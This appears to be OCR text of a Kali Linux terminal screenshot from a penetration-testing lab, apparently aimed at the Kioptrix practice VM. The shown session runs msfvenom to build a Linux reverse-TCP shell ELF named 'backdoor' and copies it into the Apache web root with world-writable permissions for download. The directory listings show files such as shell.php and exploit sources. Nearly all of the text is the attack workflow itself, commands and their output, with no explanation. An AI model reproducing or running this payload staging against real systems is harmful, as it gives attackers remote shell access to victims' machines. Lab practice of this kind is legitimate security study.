 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=1 1 LPORT=7777 -f elf > backdoor
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
┌──(root㉿kali)-[~]
└─# service apache2 start
┌──(root㉿kali)-[~]
└─# ls
45001.py 47080.c Desktop Downloads kioptrix_Level1 Pictures result.txt Templates Videos
47080 backdoor Documents hacking Music Public shell.php test_php.php
┌──(root㉿kali)-[~]
└─# cp ./backdoor /var/www/html
┌──(root㉿kali)-[~]
└─# ls -l /var/www/html
total 40
-rwxrwxrwx 1 root root 152 Jan 9 08:19 backdoor
-rw-r--r-- 1 root root 10701 Aug 8 06:09 index.html
-rw-r--r-- 1 root root 615 Aug 8 06:08 index.nginx-debian.html
-rw-r--r-- 1 root root 25 Dec 27 21:28 juseok_test.html
-rw-r--r-- 1 root root 77 Dec 28 21:59 juseok_xss.html
-rw-r--r-- 1 root root 41 Nov 20 23:09 normaltic.html
-rw-r--r-- 1 root root 3043 Dec 30 06:31 shell.php
-rw-r--r-- 1 root root 23 Dec 30 06:27 test.html
┌──(root㉿kali)-[~]
└─# chmod 777 /var/www/html/backdoor
┌──(root㉿kali)-[~]
└─# ls -l /var/www/html
total 40
-rwxrwxrwx 1 root root 152 Jan 9 08:19 backdoor
-rw-r--r-- 1 root root 10701 Aug 8 06:09 index.html
-rw-r--r-- 1 root root 615 Aug 8 06:08 index.nginx-debian.html
-rw-r--r-- 1 root root 25 Dec 27 21:28 juseok_test.html
-rw-r--r-- 1 root root 77 Dec 28 21:59 juseok_xss.html
-rw-r--r-- 1 root root 41 Nov 20 23:09 normaltic.html
-rw-r--r-- 1 root root 3043 Dec 30 06:31 shell.php
-rw-r--r-- 1 root root 23 Dec 30 06:27 test.html